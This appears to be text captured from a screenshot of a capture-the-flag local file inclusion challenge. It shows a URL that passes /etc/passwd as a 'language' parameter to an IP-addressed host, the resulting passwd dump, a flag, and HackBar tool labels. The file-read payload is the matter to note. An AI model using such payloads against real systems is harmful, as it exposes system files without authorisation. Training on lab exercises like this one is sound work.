 不安全 49.232.142.230:14260/?language=/etc/passwd
Rules
• include some critical file why not /etc/passwd
Challenge
Please Select a language of your choice : en/fr
HINT : use the language parameter :)
Look Here !!!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin shellmates{10CA1_F11e_1Nc1US10n_m4y_r3ve4l_in7Er3st1nG_iNf0Rm4t1on}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://49.232.142.230:14260/?language=/etc/passwd